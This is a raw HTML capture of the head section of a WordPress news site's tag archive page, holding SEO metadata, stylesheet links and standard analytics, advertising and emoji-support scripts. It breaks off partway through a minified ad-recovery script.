

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/tag/jpm/
body_size: 43916
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Jpm Archives | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="JMBASHA"/>
<meta property="og:description" content="Latest News Updates"/>
<meta property="og:image" content="https://jmbasha.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-11-12 07:56:53"/>
<meta property="og:article:modified_time" content="2020-11-12 07:56:53"/>
<meta property="og:article:tag" content="ELECTION"/>
<meta property="og:article:tag" content="joe biden"/>
<meta property="og:article:tag" content="Jpm"/>
<meta property="og:article:tag" content="kenya"/>
<meta property="og:article:tag" content="tanzania"/>
<meta property="og:article:tag" content="usa"/>
<meta property="og:article:tag" content="WORLD"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="JMBASHA"/>
<meta name="twitter:description" content="Latest News Updates"/>
<meta name="twitter:image" content="https://jmbasha.com/"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/tag/jpm/" />
	<meta property="og:url" content="https://jmbasha.com/tag/jpm/" />
	<meta property="og:site_name" content="JMBASHA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jmbasha.com/tag/jpm/","url":"https://jmbasha.com/tag/jpm/","name":"Jpm Archives | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/tag/jpm/#primaryimage"},"image":{"@id":"https://jmbasha.com/tag/jpm/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://jmbasha.com/tag/jpm/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/tag/jpm/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/tag/jpm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Jpm"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Jpm Tag Feed" href="https://jmbasha.com/tag/jpm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/tags/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9c0c7ccd67","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"9c0c7ccd67","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
